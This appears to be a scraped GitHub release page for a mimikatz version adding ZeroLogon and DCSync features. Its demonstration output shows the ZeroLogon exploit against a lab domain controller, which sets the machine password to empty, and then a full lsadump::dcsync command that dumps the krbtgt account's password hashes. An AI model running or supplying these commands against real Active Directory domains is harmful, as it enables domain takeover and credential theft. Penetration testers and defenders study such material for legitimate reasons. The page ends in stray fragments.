 Latest release
2.2.0-20200916
880c159
Compare
2.2.0 20200916 ZeroLogon & DCSync
gentilkiwi released this 3 hours ago
mimikatz 2.2.0 x64 (oe.eo)
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
==================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz # lsadump::dcsync /domain:LAB.LOCAL /dc:dc.lab.local /user:krbtgt /authuser:dc$ /authdomain:LAB /authpassword:"" /authntlm
[DC] 'LAB.LOCAL' will be the domain
[DC] 'dc.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: dc$
[AUTH] Domain : LAB
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 15/09/2020 09:24:07
Object Security ID : S-1-5-21-1795583649-1603951831-3595171639-502
Object Relative ID : 502
Credentials:
Hash NTLM: a26b744f688ac9d066f3c406d30fd758
ntlm- 0: a26b744f688ac9d066f3c406d30fd758
lm - 0: 5c0828409031fa2e95353201c362872e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a43faf185ef9d3194f69ce9a23b2b4c0
* Primary:Kerberos-Newer-Keys *
kuhl_m_vault.c
F11Team
With credits to @SecuraBV @djrevmoon